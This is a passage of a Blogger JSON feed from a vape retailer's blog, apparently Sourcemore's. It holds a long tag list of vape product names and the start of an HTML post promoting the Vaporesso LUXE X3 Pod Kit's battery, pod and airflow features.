RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 